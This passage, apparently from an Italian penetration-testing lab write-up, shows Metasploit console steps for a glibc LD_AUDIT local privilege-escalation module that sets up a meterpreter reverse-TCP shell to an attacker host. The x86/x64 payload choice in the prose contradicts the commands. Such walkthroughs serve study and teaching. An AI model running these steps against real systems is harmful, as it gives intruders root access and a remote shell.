 Utilizzo quindi il primo exploit e cerco i parametri di lancio, tra questi noto mancanti la SESSION e
noto che il payload utilizzato di default è per un architettura non compatibile con quella target, ossia
un X86, ma un X64, vado quindi a settare i parametri ed utilizzare il payload corretto:
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload payload/linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) >